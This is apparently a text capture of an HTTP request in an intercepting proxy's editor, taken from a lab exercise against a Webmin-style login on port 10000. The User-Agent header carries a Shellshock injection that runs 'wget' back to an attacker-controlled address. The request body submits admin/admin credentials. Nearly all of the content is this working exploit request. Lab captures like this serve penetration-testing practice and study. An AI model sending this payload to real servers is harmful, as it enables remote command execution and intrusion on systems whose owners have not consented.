 Go Cancel < >
Request
Raw Params Headers Hex
Name Value
Content-Length 30
Pragma no-cache
Cache-Control no-cache
Origin https://10.10.10.7:10000
Upgrade-Insecure-Requ... 1
Content-Type application/x-www-form-urlencoded
User-Agent () { :;}; wget 10.10.14.25:8000
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic...
Referer https://10.10.10.7:10000/
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9,en;q=0.8
Add
Remove
Up
Down
page=%2F&user=admin&pass=admin